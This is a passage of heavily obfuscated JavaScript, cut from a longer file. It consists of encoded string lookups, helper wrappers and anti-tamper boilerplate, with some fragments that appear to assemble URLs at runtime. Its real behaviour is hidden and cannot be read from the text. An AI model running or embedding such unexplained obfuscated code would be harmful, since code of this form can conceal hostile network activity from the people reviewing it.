_0x4a6773+_0x5da61b;},_0x2813b4[_0x228f34(0x635,0x587,0x596,0x62a,0x5d8)]=_0x4bb48a(0x74d,0x71e,0x6b1,0x724,0x693)+_0x228f34(0x5b4,0x595,0x65c,0x603,0x648)+_0x228f34(0x5a6,0x5dd,0x5b3,0x4e3,0x5fd)+_0x43132c(0x6a8,0x6e3,0x67b,0x71c,0x60a),_0x2813b4[_0x29658b(0x5d5,0x57e,0x592,0x612,0x606)]=_0x29658b(0x62b,0x563,0x59c,0x636,0x649)+_0x43132c(0x686,0x5cc,0x5d4,0x666,0x67d)+_0x40be76(0x6ed,0x681,0x663,0x6fa,0x693)+_0x4bb48a(0x561,0x66a,0x605,0x5bf,0x55b)+_0x4bb48a(0x6e5,0x71b,0x6c5,0x639,0x623)+_0x228f34(0x681,0x598,0x635,0x6ab,0x6d2)+'\x20)',_0x2813b4[_0x43132c(0x580,0x56f,0x611,0x663,0x589)]=_0x4bb48a(0x511,0x62a,0x5ac,0x61c,0x4f2),_0x2813b4[_0x29658b(0x625,0x70e,0x64d,0x5ff,0x6e3)]=_0x40be76(0x6cd,0x757,0x6e8,0x75e,0x78b),_0x2813b4[_0x228f34(0x68e,0x5e1,0x681,0x5e0,0x660)]=function(_0x57a660,_0x3180fe){return _0x57a660!==_0x3180fe;},_0x2813b4[_0x228f34(0x5ff,0x637,0x62c,0x6c1,0x672)]=_0x40be76(0x596,0x5c4,0x60d,0x5cf,0x53c),_0x2813b4[_0x40be76(0x52c,0x50a,0x59a,0x552,0x531)]=_0x40be76(0x64e,0x774,0x6ca,0x6fb,0x60c),_0x2813b4[_0x40be76(0x4c4,0x4be,0x57f,0x59b,0x64a)]=function(_0x536f91,_0x129734){return _0x536f91===_0x129734;},_0x2813b4[_0x43132c(0x694,0x634,0x5ee,0x62e,0x547)]=_0x43132c(0x5b3,0x564,0x598,0x5d2,0x625),_0x2813b4[_0x40be76(0x643,0x6cc,0x6a8,0x62b,0x6c3)]=function(_0x387127){return _0x387127();},_0x2813b4[_0x43132c(0x5e3,0x5fc,0x58a,0x524,0x5c6)]=function(_0x5d26cb){return _0x5d26cb();},_0x2813b4[_0x40be76(0x691,0x5d3,0x5c0,0x614,0x5ba)]=function(_0x3f859a,_0x5a8d0d){return _0x3f859a!==_0x5a8d0d;},_0x2813b4[_0x43132c(0x635,0x6f5,0x641,0x5cb,0x6b9)]=_0x43132c(0x67d,0x78e,0x6c4,0x6d3,0x741),_0x2813b4[_0x29658b(0x626,0x684,0x5e2,0x5b6,0x60d)]=_0x43132c(0x61d,0x76f,0x6b1,0x680,0x6cd)+_0x228f34(0x586,0x6e3,0x623,0x598,0x55c)+_0x4bb48a(0x696,0x63a,0x6cd,0x6f8,0x615)+_0x4bb48a(0x6f3,0x6f7,0x6dd,0x77d,0x771)+'/',_0x2813b4[_0x228f34(0x682,0x672,0x622,0x6d3,0x624)]=_0x228f34(0x562,0x5e7,0x5f8,0x61c,0x5c9)+_0x29658b(0x688,0x6bd,0x672,0x63a,0x741)+_0x228f34(0x76c,0x7bb,0x6f1,0x69c,0x6e3)+_0x43132c(0x64f,0x67f,0x6ee,0x668,0x70d)+_0x29658b(0x5b3,0x5f4,0x65f,0x661,0x608),_0x2813b4[_0x40be76(0x72a,0x722,0x696,0x627,0x5cd)]=_0x4bb48a(0x673,0x605,0x5c8,0x54f,0x5f4),_0x2813b4[_0x29658b(0x709,0x746,0x6a9,0x65f,0x678)]=function(_0x43909b){return _0x43909b();},_0x2813b4[_0x40be76(0x633,0x70c,0x6a7,0x71b,0x672)]=_0x29658b(0x5fe,0x648,0x589,0x581,0x526),_0x2813b4[_0x228f34(0x60d,0x5aa,0x662,0x5a3,0x5d9)]=_0x29658b(0x66a,0x641,0x6c9,0x76b,0x6fe),_0x2813b4[_0x29658b(0x684,0x726,0x692,0x6e5,0x73a)]=_0x4bb48a(0x65a,0x753,0x69b,0x704,0x6d3),_0x2813b4[_0x43132c(0x75c,0x70b,0x6be,0x73b,0x644)]=_0x228f34(0x5eb,0x6b6,0x61e,0x58a,0x63f),_0x2813b4[_0x43132c(0x5ec,0x72a,0x6b8,0x727,0x619)]=_0x40be76(0x660,0x756,0x68d,0x72c,0x723),_0x2813b4[_0x43132c(0x5e9,0x656,0x645,0x65f,0x60c)]=_0x40be76(0x658,0x6a8,0x617,0x5d7,0x587),_0x2813b4[_0x40be76(0x55f,0x5de,0x594,0x612,0x4f7)]=_0x4bb48a(0x6b1,0x68b,0x6fd,0x7c8,0x6c3),_0x2813b4[_0x43132c(0x6a0,0x6b6,0x6ab,0x679,0x635)]=function(_0x163736,_0xa0707a,_0x4b4307){return _0x163736(_0xa0707a,_0x4b4307);},_0x2813b4[_0x43132c(0x68a,0x76f,0x6f7,0x6ed,0x76a)]=_0x43132c(0x77e,0x619,0x6e3,0x79b,0x761)+_0x29658b(0x735,0x662,0x664,0x717,0x6f9)+_0x29658b(0x5c1,0x5f1,0x628,0x593,0x685)+')',_0x2813b4[_0x29658b(0x626,0x679,0x6d0,0x68b,0x680)]=_0x29658b(0x56a,0x56a,0x586,0x4f2,0x59c)+_0x29658b(0x531,0x4e8,0x5af,0x545,0x519)+_0x228f34(0x708,0x62c,0x63b,0x5c9,0x6ff)+_0x29658b(0x6f4,0x77e,0x6bd,0x6b0,0x6c1)+_0x40be76(0x5b7,0x5e3,0x5c3,0x4fb,0x522)+_0x29658b(0x77c,0x6ec,0x6de,0x67e,0x659)+_0x29658b(0x6ba,0x582,0x629,0x5ba,0x6db),_0x2813b4[_0x29658b(0x5bc,0x5dd,0x5e3,0x653,0x5b1)]=function(_0x2310b7,_0x1ab732){return _0x2310b7(_0x1ab732);},_0x2813b4[_0x228f34(0x662,0x603,0x680,0x5cf,0x676)]=_0x228f34(0x61e,0x6ce,0x608,0x58a,0x555),_0x2813b4[_0x29658b(0x676,0x610,0x5f1,0x627,0x685)]=_0x40be76(0x60a,0x5e3,0x600,0x6a6,0x6c9),_0x2813b4[_0x228f34(0x5a9,0x60f,0x5c9,0x590,0x5b9)]=_0x29658b(0x714,0x728,0x68b,0x6e3,0x676),_0x2813b4[_0x40be76(0x609,0x786,0x6d7,0x745,0x667)]=function(_0x3915a0,_0x37b2ef){return _0x3915a0!==_0x37b2ef;},_0x2813b4[_0x29658b(0x5ca,0x54a,0x5b7,0x4f6,0x504)]=_0x29658b(0x748,0x613,0x6c8,0x692,0x6db),_0x2813b4[_0x4bb48a(0x53d,0x506,0x597,0x594,0x595)]=_0x43132c(0x5a0,0x54b,0x60c,0x66a,0x67b),_0x2813b4[_0x43132c(0x570,0x5c9,0x5a3,0x5d1,0x586)]=function(_0x1468ef,_0x49da79){return _0x1468ef+_0x49da79;},_0x2813b4[_0x29658b(0x753,0x65a,0x713,0x6d0,0x6ee)]=_0x4bb48a(0x667,0x5dd,0x65a,0x6e3,0x6f4),_0x2813b4[_0x4bb48a(0x6af,0x5de,0x5f3,0x557,0x5ff)]=function(_0x3601c9,_0x235db5){return _0x3601c9!==_0x235db5;},_0x2813b4[_0x43132c(0x6d0,0x716,0x66a,0x624,0x6de)]=_0x43132c(0x5ad,0x573,0x593,0x507,0x4ec),_0x2813b4[_0x228f34(0x6a5,0x615,0x6ce,0x673,0x648)]=_0x4bb48a(0x63a,0x682,0x613,0x5e4,0x621),_0x2813b4[_0x40be76(0x5df,0x698,0x602,0x676,0x67a)]=_0x4bb48a(0x5ce,0x6b7,0x624,0x682,0x62e),_0x2813b4[_0x29658b(0x6ae,0x730,0x660,0x67d,0x6b8)]=_0x40be76(0x62f,0x65e,0x618,0x5d2,0x680),_0x2813b4[_0x228f34(0x5b8,0x71b,0x65d,0x6ea,0x5c7)]=_0x228f34(0x6b8,0x696,0x6fc,0x748,0x6b5),_0x2813b4[_0x228f34(0x78c,0x7ad,0x715,0x65b,0x78b)]=_0x228f34(0x6ac,0x65c,0x6a0,0x6fb,0x720),_0x2813b4[_0x4bb48a(0x6a1,0x62f,0x6b2,0x64c,0x6b5)]=function(_0x38b933,_0x3be873){return _0x38b933===_0x3be873;},_0x2813b4[_0x40be76(0x613,0x5e1,0x689,0x703,0x5d2)]=_0x40be76(0x586,0x65f,0x58e,0x656,0x5eb),_0x2813b4[_0x4bb48a(0x738,0x759,0x6a6,0x6c0,0x614)]=_0x228f34(0x6f5,0x722,0x709,0x673,0x6f6),_0x2813b4[_0x228f34(0x6ed,0x644,0x6d9,0x698,0x786)]=_0x40be76(0x57e,0x5a5,0x5a4,0x4f7,0x5a7),_0x2813b4[_0x40be76(0x766,0x621,0x6a1,0x73f,0x767)]=function(_0x2df22c,_0x4c4661){return _0x2df22c!==_0x4c4661;},_0x2813b4[_0x40be76(0x525,0x5c4,0x5e5,0x568,0x57f)]=_0x43132c(0x77d,0x6f3,0x70b,0x7ba,0x6b9),_0x2813b4[_0x228f34(0x589,0x54a,0x580,0x623,0x5aa)]=_0x228f34(0x742,0x5ca,0x68c,0x6c3,0x69a),_0x2813b4[_0x4bb48a(0x63d,0x6d1,0x6df,0x716,0x674)]=function(_0x33d3b4,_0x14390b){return _0x33d3b4===_0x14390b;},_0x2813b4[_0x40be76(0x63a,0x5bd,0x5f0,0x5ca,0x529)]=_0x43132c(0x712,0x745,0x677,0x67c,0x737),_0x2813b4[_0x43132c(0x6ca,0x63b,0x6f6,0x652,0x6f0)]=_0x228f34(0x5cf,0x66d,0x655,0x6bf,0x64c),_0x2813b4[_0x4bb48a(0x69a,0x629,0x5e9,0x5a7,0x57b)]=function(_0x3474b5,_0x20b207){return _0x3474b5===_0x20b207;},_0x2813b4[_0x40be76(0x6a1,0x6b8,0x609,0x560,0x6a6)]=_0x40be76(0x68a,0x641,0x5ed,0x6bb,0x653),_0x2813b4[_0x40be76(0x55a,0x561,0x58b,0x549,0x575)]=_0x4bb48a(0x65a,0x70c,0x666,0x6db,0x63b),_0x2813b4[_0x40be76(0x66c,0x6b0,0x683,0x6f1,0x657)]=function(_0x7b2f29,_0x5b4642){return _0x7b2f29+_0x5b4642;},_0x2813b4[_0x43132c(0x5a1,0x6e4,0x61a,0x57c,0x624)]=_0x40be76(0x580,0x59b,0x5b2,0x671,0x636),_0x2813b4[_0x29658b(0x742,0x73a,0x6d1,0x6f7,0x6c3)]=_0x40be76(0x790,0x729,0x714,0x764,0x757),_0x2813b4[_0x43132c(0x679,0x730,0x69f,0x70f,0x69b)]=function(_0x3022bf,_0xfc8167){return _0x3022bf==_0xfc8167;},_0x2813b4[_0x228f34(0x741,0x692,0x6bb,0x604,0x6e2)]=_0x43132c(0x66b,0x67b,0x6c7,0x62e,0x6d6)+_0x43132c(0x6d1,0x7ae,0x712,0x692,0x790),_0x2813b4[_0x4bb48a(0x5e7,0x5b3,0x638,0x5ec,0x5ab)]=function(_0x7eab30){return _0x7eab30();},_0x2813b4[_0x29658b(0x6cb,0x68a,0x698,0x615,0x5ed)]=_0x4bb48a(0x7b8,0x6ed,0x716,0x6ba,0x7d4),_0x2813b4[_0x43132c(0x769,0x6b1,0x69d,0x760,0x662)]=_0x43132c(0x567,0x5e8,0x60f,0x62a,0x56f),_0x2813b4[_0x40be76(0x6c2,0x6ab,0x675,0x5a5,0x6e2)]=_0x228f34(0x69e,0x70b,0x6d6,0x758,0x67e)+_0x228f34(0x5fd,0x53a,0x5a8,0x4f4,0x5b2)+'t',_0x2813b4[_0x29658b(0x5d5,0x6dd,0x69c,0x749,0x744)]=_0x40be76(0x62a,0x729,0x6f2,0x6be,0x65a)+'n',_0x2813b4[_0x43132c(0x579,0x672,0x5ff,0x5f9,0x626)]=function(_0x565027,_0x34ac0a){return _0x565027===_0x34ac0a;},_0x2813b4[_0x40be76(0x703,0x62f,0x688,0x638,0x725)]=_0x40be76(0x62c,0x5bb,0x65e,0x5bc,0x62f),_0x2813b4[_0x43132c(0x6e0,0x77b,0x707,0x6e4,0x766)]=_0x4bb48a(0x71d,0x5e5,0x697,0x66a,0x6cd),_0x2813b4[_0x29658b(0x67d,0x634,0x67f,0x626,0x66c)]=function(_0x21c29f){return _0x21c29f();},_0x2813b4[_0x228f34(0x520,0x60f,0x59d,0x666,0x536)]=_0x4bb48a(0x653,0x5fd,0x61c,0x622,0x663),_0x2813b4[_0x228f34(0x66c,0x6d0,0x62a,0x640,0x604)]=_0x43132c(0x5a6,0x4db,0x5a6,0x5d0,0x595),_0x2813b4[_0x43132c(0x74f,0x6f3,0x6ea,0x626,0x687)]=_0x40be76(0x6d7,0x707,0x68e,0x69a,0x647),_0x2813b4[_0x43132c(0x55e,0x67c,0x5e6,0x629,0x568)]=_0x40be76(0x78f,0x678,0x6e1,0x756,0x765),_0x2813b4[_0x43132c(0x6d0,0x5dc,0x671,0x73c,0x5f5)]=_0x228f34(0x656,0x4fd,0x5bd,0x579,0x589)+_0x43132c(0x62e,0x6d2,0x6c6,0x74f,0x709),_0x2813b4[_0x4bb48a(0x664,0x5c0,0x5db,0x56e,0x581)]=_0x29658b(0x6b1,0x691,0x63f,0x653,0x6f6),_0x2813b4[_0x29658b(0x799,0x755,0x6ed,0x79e,0x79b)]=_0x4bb48a(0x74c,0x74e,0x6d3,0x723,0x67c),_0x2813b4[_0x228f34(0x582,0x6cd,0x63a,0x5d2,0x671)]=function(_0x5c37c3,_0x38d778){return _0x5c37c3<_0x38d778;},_0x2813b4[_0x43132c(0x5cf,0x5e7,0x656,0x612,0x6e7)]=function(_0x1277a8,_0x214e05){return _0x1277a8!==_0x214e05;},_0x2813b4[_0x43132c(0x695,0x648,0x6e9,0x708,0x688)]=_0x43132c(0x65d,0x747,0x682,0x60e,0x5d0),_0x2813b4[_0x43132c(0x5e8,0x4ee,0x5ad,0x55d,0x5a8)]=_0x228f34(0x61e,0x687,0x64c,0x67c,0x6fb),_0x2813b4[_0x29658b(0x6dd,0x6ff,0x6da,0x7ab,0x638)]=_0x228f34(0x5ed,0x647,0x687,0x700,0x695)+_0x40be76(0x663,0x5b4,0x5d2,0x588,0x5ac)+'4',_0x2813b4[_0x40be76(0x624,0x6ae,0x630,0x631,0x603)]=function(_0x2211f2,_0x5a61da,_0x1bbef4){return _0x2211f2(_0x5a61da,_0x1bbef4);},_0x2813b4[_0x43132c(0x626,0x6aa,0x5e4,0x60c,0x699)]=function(_0x5d9200,_0x3d9942,_0x262cf3){return _0x5d9200(_0x3d9942,_0x262cf3);},_0x2813b4[_0x29658b(0x6ed,0x6b7,0x702,0x757,0x752)]=function(_0xcae677){return _0xcae677();},_0x2813b4[_0x4bb48a(0x6b8,0x5ef,0x659,0x5fb,0x6e7)]=function(_0x595d3a,_0x56e376){return _0x595d3a+_0x56e376;},_0x2813b4[_0x4bb48a(0x664,0x684,0x5da,0x5df,0x5d0)]=function(_0x548ff7,_0x4e4eb9){return _0x548ff7+_0x4e4eb9;},_0x2813b4[_0x228f34(0x72f,0x6f5,0x6cf,0x65b,0x698)]=function(_0x4e0440,_0x51230a){return _0x4e0440+_0x51230a;},_0x2813b4[_0x29658b(0x656,0x679,0x6cb,0x647,0x5fd)]=_0x228f34(0x6bc,0x62e,0x6db,0x66a,0x71b)+'//',_0x2813b4[_0x4bb48a(0x761,0x6be,0x6ae,0x74b,0x66f)]=_0x228f34(0x70f,0x69e,0x6f4,0x70e,0x7b1)+_0x29658b(0x6b7,0x7d4,0x718,0x746,0x6b3)+_0x43132c(0x594,0x59d,0x5cf,0x631,0x60a)+'y/',_0x2813b4[_0x228f34(0x766,0x73b,0x6f5,0x62b,0x763)]=_0x228f34(0x68d,0x62a,0x6bc,0x6bc,0x67d)+_0x43132c(0x4f1,0x4d5,0x599,0x4f3,0x51c),_0x2813b4[_0x228f34(0x6b9,0x690,0x6b0,0x622,0x780)]=_0x29658b(0x5a7,0x553,0x585,0x635,0x582)+'t',_0x2813b4[_0x228f34(0x6cd,0x693,0x68a,0x6c5,0x609)]=_0x228f34(0x54c,0x59a,0x588,0x54b,0x57d),_0x2813b4[_0x43132c(0x653,0x77b,0x6c0,0x71d,0x6f7)]=_0x29658b(0x6d1,0x6ff,0x6ba,0x69d,0x758)+_0x228f34(0x5d7,0x675,0x5d1,0x53a,0x555)+_0x4bb48a(0x5b9,0x672,0x5e1,0x56f,0x5fc),_0x2813b4[_0x4bb48a(0x64f,0x55c,0x5b1,0x62d,0x61f)]=_0x29658b(0x775,0x777,0x70a,0x64b,0x722),_0x2813b4[_0x43132c(0x505,0x589,0x582,0x5c1,0x615)]=_0x4bb48a(0x65d,0x6cc,0x6c2,0x5f6,0x72e),_0x2813b4[_0x228f34(0x72b,0x6cb,0x67d,0x70f,0x61c)]=_0x228f34(0x5d4,0x5cf,0x627,0x679,0x692);var _0xf5f488=_0x2813b4,_0x2e6b9f=function(){var _0x43028f=function(_0xc297f2,_0x3094a8,_0x379947,_0x190891,_0x2e7422){return _0x228f34(_0xc297f2-0x49,_0xc297f2,_0x2e7422-0x6d,_0x190891-0x97,_0x2e7422-0x1ca);},_0x17e651=function(_0x21a980,_0x41d94c,_0x54dace,_0x3d8aa7,_0x586a0f){return _0x29658b(_0x21a980-0xf8,_0x21a980,_0x586a0f-0x6d,_0x3d8aa7-0x7c,_0x586a0f-0x13e);},_0x33b47a=function(_0x5c2f90,_0x5b744f,_0x300bce,_0x4ab155,_0x2061dd){return _0x228f34(_0x5c2f90-0x155,_0x5c2f90,_0x2061dd-0x6d,_0x4ab155-0x1e6,_0x2061dd-0x14e);},_0x17f175=function(_0x1c7846,_0x48d58d,_0xab3aa,_0x21ca89,_0x45f715){return _0x4bb48a(_0x1c7846-0x1e1,_0x1c7846,_0x45f715-0x6d,_0x21ca89-0x73,_0x45f715-0x1a1);},_0x2d2660=function(_0x2fe0a8,_0x3861c1,_0x5956f1,_0x166e71,_0x1c9141){return _0x29658b(_0x2fe0a8-0xa0,_0x2fe0a8,_0x1c9141-0x6d,_0x166e71-0x174,_0x1c9141-0x160);},_0x54d705={};_0x54d705[_0x43028f(0x5d2,0x5b6,0x704,0x6df,0x669)]=function(_0x399a6,_0x39ff3f){var _0x1d3fe3=function(_0x112875,_0x2f1d82,_0x532ed8,_0x5a76ee,_0x11c9bb){return _0x43028f(_0x112875,_0x2f1d82-0x10,_0x532ed8-0x53,_0x5a76ee-0x84,_0x11c9bb- -0x12d);};return _0xf5f488[_0x1d3fe3(0x5e8,0x6ca,0x6be,0x622,0x63a)](_0x399a6,_0x39ff3f);},_0x54d705[_0x17e651(0x7b4,0x6a0,0x78b,0x797,0x723)]=function(_0x9f446a,_0x491e28){var _0x33d829=function(_0x3e080c,_0x31879c,_0x30eb6f,_0x3ce57c,_0x5ab865){return _0x17e651(_0x30eb6f,_0x31879c-0x2c,_0x30eb6f-0x164,_0x3ce57c-0x43,_0x5ab865- -0x2eb);};return _0xf5f488[_0x33d829(0x3e2,0x38d,0x3ff,0x308,0x3cb)](_0x9f446a,_0x491e28);},_0x54d705[_0x33b47a(0x666,0x53d,0x5c4,0x59d,0x60b)]=_0xf5f488[_0x33b47a(0x624,0x68a,0x56a,0x602,0x603)],_0x54d705[_0x33b47a(0x583,0x552,0x647,0x60f,0x5fa)]=_0xf5f488[_0x2d2660(0x5cb,0x657,0x68b,0x6ca,0x5ff)],_0x54d705[_0x33b47a(0x6e2,0x6ff,0x63e,0x6ef,0x6b3)]=function(_0x32e771,_0x2b9d63){var _0x488671=function(_0x2b09af,_0x52bf1a,_0x4dc70b,_0x229263,_0x3d3dfc){return _0x33b47a(_0x3d3dfc,_0x52bf1a-0x26,_0x4dc70b-0xb8,_0x229263-0x155,_0x52bf1a-0x13e);};return _0xf5f488[_0x488671(0x840,0x784,0x706,0x82b,0x777)](_0x32e771,_0x2b9d63);},_0x54d705[_0x17e651(0x72f,0x7aa,0x77c,0x805,0x786)]=_0xf5f488[_0x17e651(0x6b5,0x6e5,0x5e3,0x6cd,0x67e)],_0x54d705[_0x2d2660(0x641,0x6e0,0x703,0x67e,0x702)]=_0xf5f488[_0x17e651(0x64b,0x639,0x684,0x717,0x6ba)],_0x54d705[_0x17e651(0x6d7,0x75c,0x801,0x6e9,0x787)]=function(_0xb874d8,_0x26e6a9){var _0x235ea9=function(_0x1a4ceb,_0x4f0a29,_0xd21304,_0x33061f,_0x1a3e3f){return _0x17f175(_0x33061f,_0x4f0a29-0x87,_0xd21304-0x61,_0x33061f-0x86,_0x4f0a29-0x295);};return _0xf5f488[_0x235ea9(0x988,0x983,0xa0d,0x8d7,0x98c)](_0xb874d8,_0x26e6a9);},_0x54d705[_0x2d2660(0x753,0x6c0,0x734,0x6de,0x74f)]=_0xf5f488[_0x33b47a(0x6f9,0x628,0x75d,0x6a9,0x699)],_0x54d705[_0x17f175(0x627,0x5c6,0x6c6,0x6e8,0x65c)]=_0xf5f488[_0x33b47a(0x69e,0x5a7,0x58c,0x67a,0x607)];var _0x4b412c=_0x54d705;if(_0xf5f488[_0x43028f(0x610,0x568,0x609,0x613,0x5ec)](_0xf5f488[_0x17e651(0x5c4,0x727,0x595,0x6a8,0x65b)],_0xf5f488[_0x33b47a(0x5e9,0x5e6,0x673,0x5e0,0x65b)])){var _0xa3ad1e=!![];return function(_0x47f146,_0x32cd11){var _0x592365=function(_0x3136a6,_0x447295,_0x4ba899,_0x433489,_0x5737e9){return _0x17f175(_0x447295,_0x447295-0x1f3,_0x4ba899-0x18b,_0x433489-0x132,_0x433489- -0x35b);},_0x51eccb=function(_0x65c27b,_0x5e5e19,_0x2bf479,_0x2c277d,_0x328f2a){return _0x43028f(_0x5e5e19,_0x5e5e19-0x178,_0x2bf479-0x1af,_0x2c277d-0x1ca,_0x2c277d- -0x35b);},_0x5daebc=function(_0x2f3320,_0x43850a,_0x298627,_0x159904,_0x23f676){return _0x33b47a(_0x43850a,_0x43850a-0x5,_0x298627-0x191,_0x159904-0xce,_0x159904- -0x35b);};if(_0xf5f488[_0x592365(0x2aa,0x2ab,0x2fe,0x2eb,0x254)](_0xf5f488[_0x592365(0x4ba,0x44e,0x32a,0x3ee,0x3f4)],_0xf5f488[_0x51eccb(0x41d,0x2e6,0x2f8,0x34e,0x2a4)])){function _0x500dfc(){return _0x16b31e;}}else{var _0x1e6c07=_0xa3ad1e?function(){var _0x267de9=function(_0xa0b802,_0x43907e,_0x366459,_0x2c8534,_0x119d52){return _0x592365(_0xa0b802-0x36,_0x119d52,_0x366459-0x166,_0x2c8534-0x3c8,_0x119d52-0x108);},_0x4b30b6=function(_0x16b6a7,_0x47cb13,_0x56c375,_0x35a8f7,_0x5f095f){return _0x592365(_0x16b6a7-0x1c5,_0x5f095f,_0x56c375-0xdd,_0x35a8f7-0x3c8,_0x5f095f-0x1ac);},_0xdc295d=function(_0x13c6f4,_0xf06142,_0x24e639,_0xc298a5,_0x21b7dc){return _0x592365(_0x13c6f4-0x1e9,_0x21b7dc,_0x24e639-0x140,_0xc298a5-0x3c8,_0x21b7dc-0xbc);},_0x5c3850=function(_0x42c2df,_0x3a06cb,_0x3a6351,_0x2c7878,_0x1f1797){return _0x5daebc(_0x42c2df-0x166,_0x1f1797,_0x3a6351-0x7f,_0x2c7878-0x3c8,_0x1f1797-0x14f);},_0x59ba9a=function(_0x2bbc2c,_0x14069e,_0x1c2c4a,_0x15366e,_0x421c7d){return _0x592365(_0x2bbc2c-0x18e,_0x421c7d,_0x1c2c4a-0x10d,_0x15366e-0x3c8,_0x421c7d-0xe7);},_0x48dea8={};_0x48dea8[_0x267de9(0x70a,0x6c6,0x771,0x749,0x80f)]=function(_0x217ac4,_0x54b1aa){var _0x23da19=function(_0x2e0f4d,_0x51317c,_0x4ffd38,_0x5e14c9,_0x1ba21f){return _0x267de9(_0x2e0f4d-0xbd,_0x51317c-0x157,_0x4ffd38-0xcc,_0x2e0f4d-0x70,_0x5e14c9);};return _0x4b412c[_0x23da19(0x746,0x799,0x716,0x6ec,0x7e1)](_0x217ac4,_0x54b1aa);},_0x48dea8[_0x4b30b6(0x79b,0x63f,0x664,0x6e4,0x742)]=function(_0x5e5c38,_0x47782f){var _0x157a08=function(_0x4a3664,_0x4cc89e,_0x4056b9,_0x126752,_0xfffb40){return _0x267de9(_0x4a3664-0x17d,_0x4cc89e-0x1d5,_0x4056b9-0xe1,_0x126752-0x1eb,_0x4cc89e);};return _0x4b412c[_0x157a08(0x912,0x980,0x8d2,0x97b,0x905)](_0x5e5c38,_0x47782f);},_0x48dea8[_0xdc295d(0x758,0x6e6,0x6f6,0x75e,0x6ca)]=_0x4b412c[_0x4b30b6(0x687,0x6ac,0x5e2,0x678,0x6e0)],_0x48dea8[_0x59ba9a(0x6cd,0x694,0x694,0x735,0x7cb)]=_0x4b412c[_0x5c3850(0x5bc,0x700,0x5e0,0x667,0x6c9)];var _0x4c3bef=_0x48dea8;if(_0x4b412c[_0x267de9(0x67b,0x703,0x7d0,0x720,0x684)](_0x4b412c[_0xdc295d(0x8b5,0x84b,0x8b0,0x7f3,0x75a)],_0x4b412c[_0xdc295d(0x6b1,0x754,0x6be,0x76f,0x782)])){function _0x3521cf(){var _0x47d4f0=function(_0x5dae3a,_0x310ec8,_0x52eeb8,_0x5dd22c,_0x553ca8){return _0xdc295d(_0x5dae3a-0x121,_0x310ec8-0x38,_0x52eeb8-0x62,_0x5dae3a- -0x248,_0x5dd22c);},_0x2fbd47=function(_0x4e422c,_0xe501,_0x1ed5cd,_0x9b4de6,_0xfbfd91){return _0x4b30b6(_0x4e422c-0xf5,_0xe501-0x33,_0x1ed5cd-0x55,_0x4e422c- -0x248,_0x9b4de6);},_0x104bd6=function(_0x2fc168,_0x16ff39,_0x49440f,_0x3e9873,_0x2228ab){return _0x267de9(_0x2fc168-0x156,_0x16ff39-0x156,_0x49440f-0x133,_0x2fc168- -0x248,_0x3e9873);},_0x4b65e3=function(_0x3c441b,_0x5d01cf,_0x147b8a,_0x5106bd,_0x33d2c1){return _0x4b30b6(_0x3c441b-0x32,_0x5d01cf-0x7f,_0x147b8a-0x6d,_0x3c441b- -0x248,_0x5106bd);},_0x48c341=function(_0xbc0340,_0x2d102a,_0x350422,_0x41bf81,_0x6a0ea4){return _0x59ba9a(_0xbc0340-0xb8,_0x2d102a-0x9f,_0x350422-0x114,_0xbc0340- -0x248,_0x41bf81);};_0x4bc0aa=VBuCoo[_0x47d4f0(0x501,0x4f0,0x4c3,0x487,0x4b2)](_0x40e415,VBuCoo[_0x47d4f0(0x49c,0x41e,0x3eb,0x40b,0x4f2)](VBuCoo[_0x2fbd47(0x49c,0x47b,0x42b,0x551,0x45e)](VBuCoo[_0x4b65e3(0x516,0x48b,0x4c0,0x5a1,0x45c)],VBuCoo[_0x104bd6(0x4ed,0x4a4,0x420,0x554,0x46a)]),');'))();}}else{if(_0x32cd11){if(_0x4b412c[_0xdc295d(0x747,0x853,0x80b,0x7f4,0x7ee)](_0x4b412c[_0x5c3850(0x758,0x82f,0x7fb,0x7bc,0x77b)],_0x4b412c[_0x267de9(0x623,0x769,0x715,0x6c9,0x71a)])){var _0xf39a34=_0x32cd11[_0x5c3850(0x779,0x670,0x759,0x6b1,0x641)](_0x47f146,arguments);return _0x32cd11=null,_0xf39a34;}else{function _0x1c3a89(){var _0x4c8fba=function(_0x5d895e,_0x217fdf,_0xe72dd3,_0x3e071b,_0x5de93e){return _0x59ba9a(_0x5d895e-0x4e,_0x217fdf-0x121,_0xe72dd3-0x4b,_0xe72dd3- -0x1ab,_0x3e071b);},_0x5e909a=_0x37f336[_0x4c8fba(0x5b7,0x527,0x506,0x56f,0x56b)](_0x2c1eb5,arguments);return _0xfc8d6e=null,_0x5e909a;}}}}}:function(){};return _0xa3ad1e=![],_0x1e6c07;}};}else{function _0x551e96(){var _0x5c80b6=function(_0x1ae442,_0x4cd082,_0x16e614,_0x37ddc2,_0x459320){return _0x17f175(_0x37ddc2,_0x4cd082-0x12f,_0x16e614-0x19c,_0x37ddc2-0x164,_0x1ae442-0xf9);};if(_0x56598e){var _0x5af24f=_0x5868b6[_0x5c80b6(0x73d,0x7a4,0x74a,0x75f,0x7d7)](_0x5d20a7,arguments);return _0x2ee7a7=null,_0x5af24f;}}}}(),_0x57dfc8=_0xf5f488[_0x228f34(0x57f,0x619,0x630,0x6b9,0x607)](_0x2e6b9f,this,function(){var _0x2de0d5=function(_0x102331,_0x49c65b,_0x409e94,_0x48f955,_0x14a22e){return _0x4bb48a(_0x102331-0x46,_0x48f955,_0x49c65b- -0x36d,_0x48f955-0x1af,_0x14a22e-0x9b);},_0x11d57e=function(_0x578517,_0x1e0428,_0x5756a9,_0x2b4c9e,_0x2fdca5){return _0x40be76(_0x578517-0x46,_0x2b4c9e,_0x1e0428- -0x36d,_0x2b4c9e-0x159,_0x2fdca5-0x9b);},_0xab12c=function(_0x167f13,_0x403c5d,_0x418ddb,_0x3a5a1e,_0x3477b9){return _0x29658b(_0x167f13-0x1ea,_0x3a5a1e,_0x403c5d- -0x36d,_0x3a5a1e-0xff,_0x3477b9-0x152);},_0x538178=function(_0x50152d,_0x283311,_0x115390,_0x3d9715,_0x226da9){return _0x40be76(_0x50152d-0xf4,_0x3d9715,_0x283311- -0x36d,_0x3d9715-0x103,_0x226da9-0x10b);},_0x444b5d=function(_0x4e4af9,_0x302c42,_0x493839,_0x3fc806,_0x4b57f8){return _0x29658b(_0x4e4af9-0x45,_0x3fc806,_0x302c42- -0x36d,_0x3fc806-0x18d,_0x4b57f8-0x83);},_0x1c3c4d={};_0x1c3c4d[_0x2de0d5(0x3bd,0x306,0x3a8,0x2cf,0x2b4)]=function(_0x4b2c8d){var _0x56e964=function(_0x15933b,_0x4a0e04,_0x3074d2,_0x501c01,_0x4c852a){return _0x2de0d5(_0x15933b-0xf1,_0x3074d2- -0x19d,_0x3074d2-0x108,_0x501c01,_0x4c852a-0x1e0);};return 